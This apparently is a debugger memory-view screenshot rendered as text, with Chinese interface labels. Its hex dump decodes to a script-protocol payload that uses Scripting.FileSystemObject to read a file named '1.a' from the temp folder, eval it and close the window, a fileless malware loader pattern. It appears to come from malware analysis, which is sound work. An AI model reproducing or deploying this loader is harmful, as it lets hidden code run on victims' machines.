 内存 1 内存 2 内存 3 内存 4 内存 5 监视 1 [x=] 局部变量 结构体
地址 十六进制 ASCII
008D1D7E 61 00 20 00 6A 00 61 00 76 00 61 00 73 00 63 00 a. .j.a.v.a.s.c.
008D1D8E 72 00 69 00 70 00 74 00 3A 00 65 00 76 00 61 00 r.i.p.t.:.e.v.a.
008D1D9E 6C 00 28 00 22 00 73 00 61 00 3D 00 41 00 63 00 l.(.".s.a.=.A.c.
008D1DAE 74 00 69 00 76 00 65 00 58 00 4F 00 62 00 6A 00 t.i.v.e.X.O.b.j.
008D1DBE 65 00 63 00 74 00 3B 00 61 00 62 00 3D 00 6E 00 e.c.t.;.a.b.=.n.
008D1DCE 65 00 77 00 20 00 73 00 61 00 28 00 5C 00 22 00 e.w. .s.a.(.\.".
008D1DDE 53 00 63 00 72 00 69 00 70 00 74 00 69 00 6E 00 S.c.r.i.p.t.i.n.
008D1DEE 67 00 2E 00 46 00 69 00 6C 00 65 00 53 00 79 00 g...F.i.l.e.S.y.
008D1DFE 73 00 74 00 65 00 6D 00 4F 00 62 00 6A 00 65 00 s.t.e.m.O.b.j.e.
008D1E0E 63 00 74 00 5C 00 22 00 29 00 3B 00 65 00 76 00 c.t.\.".).;.e.v.
008D1E1E 61 00 6C 00 28 00 61 00 62 00 2E 00 4F 00 70 00 a.l.(.a.b...O.p.
008D1E2E 65 00 6E 00 54 00 65 00 78 00 74 00 46 00 69 00 e.n.T.e.x.t.F.i.
008D1E3E 6C 00 65 00 28 00 61 00 62 00 2E 00 47 00 65 00 l.e.(.a.b...G.e.
008D1E4E 74 00 53 00 70 00 65 00 63 00 69 00 61 00 6C 00 t.S.p.e.c.i.a.l.
008D1E5E 46 00 6F 00 6C 00 64 00 65 00 72 00 28 00 32 00 F.o.l.d.e.r.(.2.
008D1E6E 29 00 2B 00 5C 00 22 00 5C 00 5C 00 5C 00 5C 00 ).+.\.".\.\.\.\.
008D1E7E 31 00 2E 00 61 00 5C 00 22 00 2C 00 31 00 29 00 1...a.\.".,.1.).
008D1E8E 2E 00 52 00 65 00 61 00 64 00 41 00 6C 00 6C 00 ..R.e.a.d.A.l.l.
008D1E9E 28 00 29 00 29 00 3B 00 77 00 69 00 6E 00 64 00 (.).).;.w.i.n.d.
008D1EAE 6F 00 77 00 2E 00 63 00 6C 00 6F 00 73 00 65 00 o.w...c.l.o.s.e.
008D1EBE 28 00 29 00 22 00 29 00 69 00 6E 00 53 00 74 00 (.).".).i.n.S.t.
008D1ECE 61 00 30 00 5C 00 44 00 65 00 66 00 61 00 75 00 a.0.\.D.e.f.a.u.